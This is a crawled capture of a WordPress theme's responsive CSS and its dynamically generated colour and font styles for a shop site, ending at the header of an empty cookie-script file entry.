    min-height: 600px;
  }
  .caption-wrap-inner h1 {
    font-size: 40px;
    line-height: 48px;
  }
  .section-title-wrap {
    padding-bottom: 40px;
  }
  .section-title-wrap h2 {
    font-size: 32px;
    line-height: 38px;
  }
  .section-title br {
    display: none;
  }
  .services-full-width .service-item.column-5,
  .services-full-width .service-item.column-4,
  .services-full-width .service-item.column-3 {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
    padding: 0 15px 30px;
  }
  .services-full-width .service-item:last-child {
    padding-bottom: 0;
  }
  .news-info {
    max-width: 400px;
    padding: 25px 25px 20px;
  }
  .news-info h4 {
    font-size: 18px;
    line-height: 24px;
  }
  .xrton-quote h2 {
    font-size: 32px;
    line-height: 38px;
  }
  .xrton-sticky-footer .main-wrap-inner {
    margin-bottom: 0 !important;
  }
  .xrton-sticky-footer .xrton-footer {
    position: static;
  }
  .footer-widget {
    padding-bottom: 40px;
  }
  .xrton-pagination {
    padding-top: 30px;
  }
  /* Xrton Home v2 Page CSS */
  .welcome-info p br {
    display: none;
  }
  .skills-info {
    padding: 0 0 50px;
  }
  .circle-progressbar {
    min-height: 145px;
  }
  .circle-progressbar canvas {
    width: 150px !important;
    height: 150px !important;
  }
  .circle-progressbar {
    margin-bottom: 15px;
  }
  .circle-progressbar .circle-counter {
    font-size: 32px;
  }
  /* Xrton Home v3 Page CSS */
  .process-wrap {
    padding: 50px 50px 30px;
  }
  .process-wrap-info {
    padding-right: 0;
  }
  .hover-style-three .project-info {
    padding: 15px;
  }
  /* Xrton Portfolio Pages CSS */
  .hover-style-six .project-info h4 {
    font-size: 18px;
  }
  .portfolio-info ul li .portfolio-label {
    min-width: 10px;
  }
  /* Xrton Blog Details Page CSS */
  .xrton-blog-detail {
    padding: 0;
  }
  /* Xrton Contactus Page CSS */
  .contact-form {
    padding: 0;
  }
  .xrton-secondary {
    padding-top: 80px;
  }
}

@media screen and (max-width:1199px) and (min-width:992px) {
  /* Xrton Normal CSS */
  .location-item {
    top: 50px;
    left: 70px;
  }
  .location-item:nth-child(2) {
    top: 155px;
    left: 170px;
  }
  .location-item:nth-child(3) {
    top: 90px;
    left: 240px;
  }
  .location-item:nth-child(4) {
    top: 50px;
    left: 270px;
  }
  .location-item:nth-child(5) {
    top: 100px;
    left: 360px;
  }
  .location-item:nth-child(6) {
    top: 175px;
    left: 440px;
  }
  .location-item:nth-child(7) {
    top: 25px;
    left: 440px;
  }
}

@media screen and (max-width:991px) {
  /* Xrton Normal CSS */
  blockquote {
    margin: 15px 0 5px;
  }
  .header-right .xrton-navigation {
    display: none;
  }
  .swiper-container {
    height: 500px;
    min-height: 500px;
  }
  .swiper-button-prev {
    left: 20px;
  }
  .swiper-button-next {
    right: 20px;
  }
  .caption-wrap-inner h1 {
    font-size: 34px;
    line-height: 48px;
  }
  .about-info {
    padding: 30px 0 0;
  }
  .section-title-wrap h2 {
    font-size: 28px;
    line-height: 34px;
  }
  .section-title {
    padding-bottom: 15px;
  }
   .services-full-width .service-item.column-5,
  .services-full-width .service-item.column-4,
  .services-full-width .service-item.column-3 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .xrton-quote {
    padding: 80px 0 60px;
  }
  .xrton-quote h2 {
    font-size: 28px;
    line-height: 34px;
  }
  .quote-title {
    padding-bottom: 15px;
  }
  .excellence-info {
    padding: 20px 0 0;
  }
  .news-item {
    max-width: 560px;
    margin: 0 auto 50px;
  }
  .xrton-callout h2 {
    line-height: 38px;
  }
  [class*="order-"] .about-image {
    text-align: left;
  }
  [class*="order-"] .about-image:before {
    left: -30px;
  }
  .xrton-masonry {
    margin: 0 -15px;
  }
  .masonry-item {
    padding: 0 15px 30px;
  }
  .xrton-page-title {
    padding: 100px 0;
  }
  .xrton-page-title h2 {
    font-size: 32px;
    line-height: 38px;
  }
  .masonry-filters ul li:after {
    padding: 0 15px;
  }
  .xrton-pagination {
    padding-top: 25px;
  }
  .xrton-primary {
    width: 100%;
    float: none;
    padding-right: 0;
    padding-left: 0;
  }
  .xrton-secondary {
    width: 100%;
    float: none;
  }
  .secondary-wrap {
    padding-top: 45px;
  }
  .has-sidebar .xrton-primary {
    float: none;
    padding-left: 0;
  }
  .mate-info h4 {
    font-size: 16px;
  }
  .mate-info p {
    padding-bottom: 8px;
    font-size: 13px;
    line-height: 20px;
  }
  .xrton-callout, 
  .xrton-callout .textright {
    text-align: center;
  }
  .callout-title {
    padding-bottom: 20px;
  }
  /* Xrton Home v2 Page CSS */
  .skill-item {
    display: inline-block;
  }
  .hover-style-two .project-info {
    padding: 10px 25px;
  }
  .testimonials-info{
    max-width: 570px;
  }
  .testimonials-info p, 
  .stats-item p {
    font-size: 16px;
    line-height: 28px;
  }
  .testimonials-info p br {
    display: none;
  }
  .stats-item h2 {
    font-size: 38px;
    line-height: 44px;
  }
  /* Xrton Home v3 Page CSS */
  .process-wrap-info {
    padding-bottom: 30px;
  }
  .masonry-item.one-half {
    width: 50%;
  }
  .faq-info {
    padding: 30px 0 0;
  }
  /* Xrton 404 Page CSS */
  .xrton-error-wrap {
    padding: 100px 0;
  }
  /* Xrton Portfolio Pages CSS */
  .xrton-masonry[data-item="3"] .masonry-item, 
  .xrton-masonry[data-item="4"] .masonry-item {
    width: 50%;
  }
  .portfolio-images .xrton-image:last-child {
    margin-bottom: 0;
  }
  .portfolio-info {
    padding-top: 25px;
  }
  .portfolio-images .owl-carousel .owl-nav button.owl-prev {
    left: 20px;
  }
  .portfolio-images .owl-carousel .owl-nav button.owl-next {
    right: 20px;
  }
  /* Xrton Blog Details Page CSS */
  .xrton-page-title.page-title-style-two {
    padding: 100px 0;
  }
  .xrton-comments-area .comments li .children .comment-item {
    padding-left: 90px;
  }
  /* Xrton Contactus Page CSS */
  .xrton-contact {
    padding: 90px 0;
  }
  .xrton-map {
    height: 300px;
  }
  .xrton-services.service-style-one .service-info h4 {
    font-size: 19px;
  }
  .xrton-services.service-style-one .service-info p {
    font-size: 16px;
  }
}

@media screen and (max-width:800px) {
  /* Xrton Normal CSS */
  .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    background: rgba(0, 0, 0, 0.6);
  }
  .mfp-close:active {
    top: 0;
  }
  .mfp-close:before, 
  .mfp-close:after {
    top: 9px;
    left: 16px;
  }
  .mfp-arrow-left {
    left: 15px;
  }
  .mfp-arrow-right {
    right: 26px;
  }
  .mfp-image-holder .mfp-close, 
  .mfp-iframe-holder .mfp-close {
    position: fixed;
    top: 0;
    width: 35px;
  }
}

@media screen and (max-width:782px){
  .admin-bar .is-sticky .xrton-header {
    top: 46px !important;
 }
}

@media screen and (max-width:767px) {
  /* Xrton Normal CSS */
  h1, 
  .h1 {
    font-size: 30px;
  }
  h2, 
  .h2 {
    font-size: 26px;
  }
  h3, 
  .h3 {
    font-size: 20px;
  }
  p {
    padding-bottom: 10px;
    font-size: 15px;
    line-height: 26px;
  }
  blockquote p {
    font-size: 16px;
    line-height: 28px;
  }
  textarea, 
  textarea.form-control {
    height: 120px;
  }
  input[type="text"], 
  input[type="email"], 
  input[type="password"], 
  input[type="tel"],
  input[type="search"], 
  input[type="date"], 
  input[type="time"], 
  input[type="datetime-local"], 
  input[type="event-month"], 
  input[type="url"], 
  input[type="number"], 
  textarea, 
  select, 
  .form-control {
    padding: 10px 15px;
  }
  [class*="pe-7s"] {
    font-size: 28px;
  }
  .xrton-topbar {
    padding: 25px 0;
    text-align: center;
  }
  .xrton-topbar .xrton-social {
    padding-top: 10px;
    text-align: center;
  }
  .xrton-brand {
    padding: 28px 0;
  }
  .navigation-wrap {
    padding: 30px;
  }
  .close-btn a {
    top: 15px;
    right: 15px;
  }
  .search-box {
    width: 510px;
  }
  .xrton-fullscreen-navigation .dropdown-nav {
    padding-top: 15px;
  }
  .swiper-container {
    height: 400px;
    min-height: 400px;
  }
  .caption-wrap-inner {
    max-width: 450px;
    padding-bottom: 0;
    margin: 0 auto;
  }
  .caption-wrap-inner h1 {
    font-size: 28px;
    line-height: 34px;
  }
  .caption-wrap-inner h4 {
    font-size: 16px;
  }
  .swiper-button-prev, 
  .swiper-button-next {
    width: 40px;
    height: 40px;
    background-size: 18px auto;
  }
  .about-image:before, 
  .section-title:before {
    display: none;
  }
  .xrton-aboutus {
    padding: 0;
  }
  .section-title-wrap h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .about-info {
    padding-top: 15px;
  }
  .xrton-aboutus .section-title-wrap {
    padding-bottom: 15px;
  }
  .xrton-aboutus .xrton-btns-group {
    padding-top: 10px;
  }
  .xrton-projects .textright {
    text-align: left;
  }
  .section-title-wrap {
    padding-bottom: 25px;
  }
  .xrton-callout, 
  .xrton-page-title, 
  .xrton-error-wrap, 
  .xrton-mid-wrap, 
  .xrton-contact {
    padding: 50px 0;
  }
  .xrton-projects, 
  .xrton-process, 
  .xrton-news, 
  .xrton-welcome, 
  .xrton-projects.projects-style-two, 
  .xrton-services.services-style-two, 
  .xrton-stats, 
  .xrton-testimonials, 
  .xrton-projects.projects-style-three, 
  .xrton-team, 
  .xrton-welcome.welcome-style-two {
    padding: 50px 0 30px;
  }
  .xrton-quote, 
  .xrton-testimonials.testimonials-style-two, 
  .xrton-faq {
    padding: 50px 0 40px;
  }
  .xrton-services.services-style-three, 
  .xrton-skills {
    padding: 50px 0 20px;
  }
  .xrton-projects .section-title-style-two {
    text-align: center;
  }
  .xrton-projects .section-title-style-two .section-title:after {
    margin: 0 auto;
  }
  .xrton-projects .textright {
    padding-bottom: 25px;
    text-align: center;
  }
  .project-item {
    max-width: 370px;
    margin: 0 auto 15px;
  }
  .xrton-quote h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .quote-title {
    padding-bottom: 10px;
  }
  .location-item {
    display: none;
  }
  .client-wrap {
    padding: 30px 0 50px;
  }
  .process-item {
    padding-bottom: 30px;
  }
  .process-item .xrton-icon {
    margin-bottom: 15px;
  }
  .process-item h4 {
    font-size: 18px;
  }
  .process-item .xrton-btns-group {
    padding-top: 0;
  }
  .process-title {
    padding-bottom: 10px;
  }
  .news-meta ul {
    padding-bottom: 8px;
  }
  .news-item {
    margin-bottom: 35px;
  }
  .footer-widget .widget-title, 
  .footer-wrap .xrton-logo {
    padding-bottom: 15px;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets, 
  .swiper-pagination-custom, 
  .swiper-pagination-fraction {
    bottom: 15px;
  }
  .footer-wrap {
    padding: 50px 0 20px;
  }
  .footer-widget {
    padding-bottom: 30px;
  }
  .quick-links ul{
    font-size: 15px;
  }
  .quick-links ul li {
    padding-bottom: 15px;
  }
  .quick-links ul li:before {
    top: 8px;
  }
  .post-item {
    padding-bottom: 20px;
  }
  .post-item:last-child, 
  .contact-item:last-child {
    padding-bottom: 0;
  }
  .contact-details {
    font-size: 14px;
    line-height: 24px;
  }
  .contact-item {
    padding-bottom: 10px;
  }
  .contact-item .contact-info {
    padding-left: 15px;
  }
  .contact-item .xrton-icon {
    width: 30px;
  }
  .xrton-copyright {
    padding: 25px 0 20px;
    text-align: center;
  }
  .xrton-copyright .textright {
    text-align: center;
  }
  .xrton-copyright .xrton-social {
    padding-top: 15px;
    font-size: 15px;
  }
  .xrton-copyright .xrton-social a {
    margin: 0 5px 10px;
  }
  .xrton-page-title h2 {
    font-size: 26px;
    line-height: 32px;
  }
  .breadcrumb {
    font-size: 14px;
  }
  .project-info, 
  .hover-style-four .project-info {
    padding-top: 10px;
  }
  .callout-title {
    padding-bottom: 15px;
  }
  /* Xrton Home v2 Page CSS */
  .welcome-info p {
    font-size: 14px;
    line-height: 26px;
  }
  .skill-item {
    padding-bottom: 15px;
  }
  .xrton-masonry {
    margin: 0;
  }
  .masonry-item {
    width: 100%;
    padding: 0 0 25px;
  }
  .xrton-masonry[data-space] {
    margin: 0;
  }
  .xrton-masonry[data-space] .masonry-item {
    padding: 0 0 25px;
  }
  .xrton-masonry[data-item] .masonry-item {
    width: 100%;
  }
  .services-style-two .service-item {
    max-width: 300px;
    margin: 0 auto;
  }
  .projects-wrap:not([class*="hover-style-"]) .masonry-item {
    padding-bottom: 15px;
  }
  .hover-style-two .project-item {
    max-width: none;
  }
  .testimonials-info {
    max-width: 440px;
  }
  .xrton-testimonials .section-title-wrap {
    padding-bottom: 20px;
  }
  .stats-item {
    padding-bottom: 20px;
  }
  .xrton-news.news-spacer-one {
    padding-bottom: 0;
  }
  .skills-info {
    padding-bottom: 30px;
  }
  .circle-progressbar {
    margin-bottom: 10px;
  }
  /* Xrton Home v3 Page CSS */
  .xrton-process.process-style-two {
    padding-top: 50px;
  }
  .process-wrap {
    top: 0;
    padding: 25px 25px 15px;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
  }
  .process-wrap .process-item {
    padding-bottom: 10px;
  }
  .masonry-item.one-half {
    width: 100%;
  }
  .faq-image .xrton-image:after {
    display: none;
  }
  /* Xrton Aboutus Page CSS */
  .aboutus-wrap + .aboutus-wrap {
    padding-top: 0;
  }
  .welcome-wrap {
    padding-top: 15px;
  }
  /* Xrton Services Page CSS */
  .xrton-process.process-style-three {
    padding-bottom: 30px;
  }
  /* Xrton 404 Page CSS */
  .error-wrap h1 {
    font-size: 120px;
    line-height: 110px;
  }
  .error-wrap h3 {
    font-size: 20px;
  }
  .error-wrap .xrton-btns-group {
    padding-top: 15px;
  }
  /* Xrton Portfolio Pages CSS */
  .masonry-filters {
    padding-bottom: 15px;
  }
  .masonry-filters ul li {
    padding-bottom: 10px;
  }
  .masonry-filters ul li:after {
    padding: 0 10px;
  }
  .xrton-pagination {
    padding-top: 5px;
  }
  .projects-spacer-one, 
  .projects-spacer-two {
    padding: 0 25px;
  }
  .hover-style-six .project-info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .hover-style-six .zoom-link {
    line-height: 36px;
  }
  .portfolio-info h3 {
    font-size: 20px;
  }
  .portfolio-title, 
  .portfolio-info ul li {
    padding-bottom: 10px;
  }
  .portfolio-info ul {
    padding-top: 0;
  }
  .portfolio-info ul li .portfolio-label {
    font-size: 14px;
  }
  .portfolio-controls {
    padding-top: 20px;
  }
  .portfolio-images .xrton-image {
    margin-bottom: 25px;
  }
  .owl-carousel .owl-dots {
    bottom: 15px;
  }
  .portfolio-images .owl-carousel .owl-nav button.owl-prev, 
  .portfolio-images .owl-carousel .owl-nav button.owl-next {
    width: 40px;
    height: 40px;
    background-size: 18px auto;
  }
  .portfolio-control-link {
    width: 26px;
    background-size: 50px auto;
  }
  /* Xrton Blog Details Page CSS */
  .xrton-page-title.page-title-style-two {
    padding: 40px 0 25px;
  }
  .xrton-page-title h3 {
    font-size: 24px;
    line-height: 32px;
  }
  .news-title br {
    display: none;
  }
  .xrton-page-title .news-meta {
    padding-bottom: 0;
  }
  .blog-image {
    padding-bottom: 15px;
  }
  .blog-detail-wrap p {
    padding-bottom: 10px;
  }
  blockquote .xrton-icon {
    margin-bottom: 10px;
  }
  .xrton-blog-meta .xrton-blog-share {
    padding-top: 20px;
    text-align: left;
  }
  .blog-tags a {
    font-size: 14px;
  }
  .xrton-author-info {
    padding: 25px 20px 20px;
    margin: 40px 0 10px;
  }
  .author-content .author-name {
    margin-bottom: 4px;
  }
  .xrton-info-title {
    padding-bottom: 15px;
    font-size: 20px;
  }
  .xrton-comments-area .xrton-comments-meta h4 {
    font-size: 15px;
  }
  .xrton-comments-area .comment-main-area {
    padding-left: 20px;
  }
  .xrton-comments-area .xrton-comments-meta {
    padding-bottom: 0;
  }
  .xrton-comments-area .comments-reply {
    padding-top: 0;
  }
  .xrton-comments-area .comment-item {
    padding-bottom: 30px;
  }
  .xrton-comments-area .comments li .children .comment-item {
    padding-left: 50px;
  }
  .comments-section {
    padding-bottom: 40px;
  }
  .xrton-comment-form button[type="submit"] {
    min-width: 100%;
  }
  .xrton-widget {
    padding-bottom: 20px;
  }
  /* Cspir Content Cross Check Page CSS */
  .xrton-unit-fix .entry-content .comment-list article, 
  .xrton-unit-fix .entry-content .comment-list .pingback, 
  .xrton-unit-fix .entry-content .comment-list .trackback {
    padding: 15px 0 20px;
  }
  .entry-content dd {
    margin-bottom: 10px;
  }
  .wp-caption {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .entry-content .xrton-responsive-table {
    white-space: nowrap;
  }
  .entry-content .comment-list article, 
  .entry-content .comment-list .pingback, 
  .entry-content .comment-list .trackback {
    padding: 20px 0;
  }
  .entry-content .comment-content ul, 
  .entry-content .comment-content ol {
    margin: 0 0 10px 0;
  }
  .entry-content .comment-metadata {
    margin-bottom: 5px;
  }
  .entry-content .comment-list .comment-reply-link {
    margin-top: 0;
  }
  .entry-content .comment-list .children {
    padding-left: 0;
  }
  .entry-content .comment-notes, 
  .entry-content .comment-awaiting-moderation, 
  .entry-content .logged-in-as, 
  .entry-content .form-allowed-tags {
    padding-bottom: 10px;
  }
  .post-password-form label input {
    margin: 10px;
  }
  .comment-subscription-form label {
    font-size: 12px;
  }
  /* Xrton Contactus Page CSS */
  .xrton-map {
    height: 230px;
  }
  .contact-form input[type="submit"], 
  .contact-form button[type="submit"] {
    min-width: 100%;
  }
  .xrton-topbar ul {
    text-align: center;
  }
  .mean-container .mean-bar {
    top: 0;
  }
  .xrton-testimonials, 
  .xrton-faq {
    padding-top: 15px;
  }
  .xrton-team {
    padding-top: 20px;
  }
  .xrton-topbar-left-content {
    text-align: center;
  }
  .caption-wrap-inner h1 {
    line-height: 50px;
  }
  .service-info {
    padding: 20px;
  }

}

@media screen and (max-width: 600px) {
  .admin-bar .is-sticky .xrton-header {
    top: 0px !important;
  }
}
@media screen and (max-width: 588px) {
  .single-post .row {
    margin-left: 0;
    margin-right: 0;
  }
}

@media screen and (max-width:575px) {
  /* Xrton Normal CSS */
  h1, 
  .h1 {
    font-size: 26px;
  }
  h2, 
  .h2 {
    font-size: 22px;
  }
  blockquote p {
    font-size: 15px;
    line-height: 26px;
  }
  .container {
    padding: 0 25px;
  }
  .search-box {
    left: 25px;
    right: 25px;
    width: auto;
    padding: 15px;
    -webkit-transform: translateX(0) translateY(50%);
    -ms-transform: translateX(0) translateY(50%);
    transform: translateX(0) translateY(50%);
  }
  .search-box.open {
    -webkit-transform: translateX(0) translateY(0);
    -ms-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
  .search-box input[type="text"] {
    padding: 10px 65px 10px 15px;
  }
  .search-box input[type="submit"] {
    min-width: 50px;
  }
  .xrton-fullscreen-navigation {
    width: 100%;
    text-align: center;
  }
  .xrton-fullscreen-navigation .dropdown-nav {
    text-align: center;
  }
  .caption-wrap-inner h1 {
    font-size: 24px;
    line-height: 30px;
  }
  .swiper-button-prev, 
  .swiper-button-next {
    display: none;
  }
  .services-full-width .service-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .project-info h4 {
    font-size: 18px;
  }
  .xrton-callout h2 {
    line-height: 30px;
  }
  .post-info h6 {
    font-size: 14px;
  }
  .accordion-title a {
    padding-right: 55px;
  }
  .accordion-title a:before {
    right: 15px;
  }
  .card-body {
    padding: 15px 0 10px;
  }
  /* Xrton Home v2 Page CSS */
  .owl-carousel .owl-nav {
    display: none;
  }
  .owl-carousel .owl-nav.disabled {
    display: none !important;
	}
  .xrton-skills {
    text-align: center;
  }
  .xrton-skills .section-title-style-two {
    text-align: center;
  }
  .xrton-skills .section-title-style-two .section-title:after {
    margin: 0 auto;
  }
  .services-style-two .service-info {
    padding: 25px 20px 15px;
  }
  .testimonials-inner p:before, 
  .testimonials-inner p:after {
    display: none;
  }
  /* Xrton Home v3 Page CSS */
  .mate-item {
    max-width: 270px;
    margin: 0 auto;
  }
  .xrton-team .row .col-md-3 {
     margin-bottom: 30px;
	}
  .card-header h5 {
    font-size: 14px;
  }
  .play-link {
    width: 60px;
    height: 60px;
    font-size: 14px;
    line-height: 60px;
  }
  .process-wrap .process-item .xrton-icon {
    float: none;
  }
  .process-info {
    padding: 10px 0 0;
  }
  /* Xrton 404 Page CSS */
  .error-wrap h1 {
    font-size: 100px;
    line-height: 90px;
  }
  .error-wrap h3{
    font-size: 16px;
  }
  /* Xrton Portfolio Pages CSS */
  .portfolio-images .owl-carousel .owl-nav {
    display: block;
  }
  /* Xrton Blog Details Page CSS */
  .xrton-page-title h3 {
    font-size: 20px;
    line-height: 28px;
  }
  .xrton-info-title {
    padding-bottom: 10px;
    font-size: 18px;
  }
  .author-avatar img {
    max-width: 85px;
  }
  .xrton-widget .widget-title {
    padding-bottom: 10px;
  }
  .xrton-widget ul {
    font-size: 14px;
  }
  .xrton-widget ul li {
    padding: 0 0 10px 15px;
  }
  .xrton-widget ul li:before {
    top: 6px;
  }
  #menu-testing-menu li {
    padding-left: 13px;
  }
}

@media screen and (max-width:571px) { 
  .xrton-services.service-style-one .xrton-image {
    height: 80%;
  }
  .services-full-width .service-item.column-5,
  .services-full-width .service-item.column-4,
  .services-full-width .service-item.column-3 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

@media screen and (max-width:479px) {
  /* Xrton Normal CSS */
  .xrton-topbar ul li {
    display: inline-block;
  }
  .caption-wrap-inner h1 {
    font-size: 20px;
    line-height: 28px;
  }
  .news-item {
    margin-bottom: 30px;
  }
  .news-info {
    max-width: none;
    padding: 20px 20px 10px;
    margin: 0;
  }
  .news-info h4 {
    font-size: 16px;
    line-height: 22px;
  }
  .post-info {
    padding-left: 10px;
  }
  .xrton-quote h2 {
    font-size: 20px;
  }
  .xrton-page-title h2 {
    font-size: 22px;
    line-height: 28px;
  }
  /* Xrton Home v2 Page CSS */
  .testimonials-info p {
    font-size: 14px;
    line-height: 26px;
  }
  .testimonials-author h4 {
    font-size: 16px;
  }
  .hover-style-two .project-info {
    padding: 10px 20px;
  }
  /* Xrton Home v3 Page CSS */
  .stats-item h2 {
    font-size: 30px;
    line-height: 34px;
  }
  /* Xrton Portfolio Pages CSS */
  .masonry-filters {
    font-size: 14px;
  }
  .masonry-filters ul li:after {
    padding: 0 5px;
  }
  .project-info h4 {
    font-size: 16px;
  }
  .zoom-link {
    font-size: 40px;
    line-height: 26px;
  }
  .portfolio-images .owl-carousel .owl-nav {
    display: none;
  }
  /* Xrton Blog Details Page CSS */
  .xrton-page-title h3 {
    font-size: 18px;
    line-height: 26px;
  }
  .xrton-author-info {
    text-align: center;
  }
  .author-avatar, 
  .xrton-comments-area .comment-image {
    float: none;
  }
  .author-content, 
  .xrton-comments-area .comment-main-area {
    padding: 15px 0 0;
  }
  .xrton-comments-area .comment-image img {
    max-width: 75px;
  }
  .xrton-comments-area .comments li .children .comment-item {
    padding-left: 20px;
  }
  .xrton-video .xrton-image:after {
    display: none;
  }
  .xrton-topbar .nice-select .list {
    min-width: 120px;
    left: auto;
    right: 0;
    z-index: 10;
  }

}

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://bestpvcthings.com/wp-content/themes/exertion/inc/dynamic-style.php?ver=1.3
body_size: 1559
content:
  .no-class {}
  .search-box input[type="submit"], .xrton-navigation .menu-text:after,
  .swiper-slide, .xrton-btn, .swiper-pagination-bullet.swiper-pagination-bullet-active,
  .section-title:after, .location-tooltip, .process-item .xrton-icon:before, .xrton-back-top a,
  .xrton-preloader, .xrton-pagination ul li span:after, .xrton-social.rounded a:hover,
  .xrton-social.rounded a:focus, .grid-view-link:hover .grid-view-square,
  .grid-view-link:focus .grid-view-square, .grid-view-link:hover .grid-view-square:after,
  .grid-view-link:focus .grid-view-square:after, .portfolio-images .owl-carousel .owl-nav .owl-prev:hover,
  .portfolio-images .owl-carousel .owl-nav .owl-next:hover, blockquote .xrton-icon, input[type="submit"],
  .xrton-widget ul li:before, .blog-detail-wrap blockquote:before, .owl-dot.active, .widget_search form input[type="submit"], .xrton-team-single .xrton-social a, .xrton-btn:hover, .xrton-btn:focus, .xrton-back-top a:hover, blockquote:before, .xrton-footer .xrton-footer-widget .xrton-btns-group a, .services-style-two .service-item.xrton-hover .service-info, .hover-style-three .project-info, .slider.slider-horizontal .tooltip-inner, .slider-selection, .xrton-pagination ul.page-numbers li span {
    background-color: #ee2e35;
  }

  .navigation-wrap .xrton-navigation>li.current-menu-item>a,
  .navigation-wrap .xrton-navigation>li.current-menu-item>a>a,
  .navigation-wrap .xrton-navigation>li.current-menu-parent>a>a,
  .navigation-wrap .xrton-navigation ul li.current-page-ancestor>a,
  .navigation-wrap .xrton-navigation>li.current-menu-parent>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-item>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-item>a>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-ancestor>a>a,
  .navigation-wrap .xrton-navigation ul li.current-menu-ancestor>a>span,
  .navigation-wrap .xrton-navigation li.active > a,
  .navigation-wrap .xrton-navigation ul li a:hover,
  .navigation-wrap .xrton-navigation li a:hover,
  .navigation-wrap .xrton-navigation li a:hover a,
  .navigation-wrap .xrton-navigation li li a:hover,
  .navigation-wrap .xrton-navigation li li.active a,
  .navigation-wrap .xrton-navigation li li.active li a:hover,
  .navigation-wrap .xrton-navigation li ul>li.current-menu-parent>a>a,
  .navigation-wrap .xrton-navigation li ul>li.current-menu-parent>a,
  .testimonials-author .author-designation a, .blog-cat a,
  a:hover, a:focus, .xrton-topbar .xrton-social a:hover,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li:hover > a,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li.active > a,
  .xrton-fullscreen-navigation .dropdown-nav li a:hover, .xrton-transparent-btn,
  .project-info p a:hover, .xrton-quote p, .process-title a:hover, .process-item .xrton-transparent-btn:hover,
  .process-item.xrton-hover .process-title, .process-item.xrton-hover .process-title a,
  .process-item.xrton-hover .xrton-transparent-btn, .news-meta ul li a:hover,
  .xrton-footer a:hover, .post-date, .xrton-skills p a:hover, .hover-style-two .project-title a:hover,
  .hover-style-two .project-info p a:hover, .mate-info .xrton-social a:hover,
  .mate-info p a:hover, .testimonials-style-two .author-name, .testimonials-style-two .author-name a,
  .play-link, .xrton-dark-template .xrton-quote p, .xrton-dark-template .author-name a:hover,
  .xrton-dark-template .mate-info a:hover, .xrton-dark-template .mate-info .xrton-social a:hover,
  .xrton-dark-template .testimonials-style-two .author-name, .xrton-dark-template .testimonials-style-two .author-name a,
  .xrton-dark-template .projects-wrap:not([class*="hover-style-"]) .project-title a:hover,
  .breadcrumb-item.active, .breadcrumb-item a:hover, .breadcrumb-item a:focus,
  .xrton-dark-template .process-style-three .process-title a:hover, .masonry-filters ul li a.active,
  .xrton-pagination ul li span, .xrton-pagination ul li a:hover, .xrton-dark-template .masonry-filters ul li a:hover,
  .xrton-dark-template .masonry-filters ul li a.active, .portfolio-info ul li p a:hover, .hover-style-six .project-info p,
  .hover-style-six .project-info p a, .blog-tags a:hover, .author-content .xrton-social a:hover, .comment-reply-link, .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before, .xrton-services.services-style-three .service-item .xrton-icon i, .xrton-quote p, .xrton-process .xrton-icon, .mean-container ul > li.current-menu-ancestor.current-menu-parent > a, .mean-container .dropdown-nav > li.active > a, .testimonials-author h4 a, .blog-cat a, span.subscribe-lttr a, .dropdown-nav li.active > a, .xrton-navigation ul.dropdown-nav li a:hover {
    color: #ee2e35;
  }

  .owl-carousel button.owl-dot.active, .service-item.xrton-hover .service-info, .play-link:hover, .play-link:focus, .hover-style-five .project-info, .portfolio-images .owl-carousel .owl-dot.active, .slider-handle:before {
    background: #ee2e35;
  }

  ::selection {background: #ee2e35;}
  ::-webkit-selection {background: #ee2e35;}
  ::-moz-selection {background: #ee2e35;}
  ::-o-selection {background: #ee2e35;}
  ::-ms-selection {background: #ee2e35;}

  .slider .tooltip.bottom .tooltip-arrow {border-bottom-color: #ee2e35;}

  .xrton-btn.xrton-yellow-border-btn, .services-style-three .service-item.xrton-hover .service-info,
  .accordion-title a:hover, .accordion-title a:focus, .accordion-title a, .navigation-wrap .xrton-navigation ul li.current-menu-parent .menu-text:before,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown:hover .menu-text:before,
  .xrton-fullscreen-navigation .xrton-navigation > ul > li.has-dropdown.active .menu-text:before, .xrton-main-wrap .xrton-topbar .xrton-topdd-content li {border-color: #ee2e35;}


<!-- Page Bg Color -->
.no-class {}
.xrton-topbar{
  background-color: #dd3333;
}

.no-class {}
.xrton-topbar {
  color: #ffffff;
}


.no-class {}
.xrton-footer {
  background: #0d1721;
}
  .vt-maintenance-mode {
      }
@media (max-width: 1199px) {
  .no-class {}
  .header-right .xrton-navigation,  .header-right .header-links-wrap {
    display: none!important;
  }

}
body, input[type="submit"], .xrton-btn span, .service-info h4, .footer-widget .widget-title{font-family: "Montserrat", Arial, sans-serif;font-style: normal;}.xrton-navigation ul, .mean-container .mean-nav ul li a, ul.custom-dropdown-nav{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}.xrton-navigation .dropdown-menu, .xrton-navigation .dropdown-nav li a, .mean-container .mean-nav ul.sub-menu li a, .mean-container .mean-nav ul.dropdown-nav li a{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}p, .xrton-topbar, .caption-subtitle,
.progress-counter, .news-meta ul, .quick-links, .post-date, .breadcrumb, .error-subtitle, .masonry-filters, .blog-tags a, .service-info .service-info-wrap{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}.your-custom-class{font-family: "Roboto Slab", Arial, sans-serif;font-style: normal;}

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3570
content:
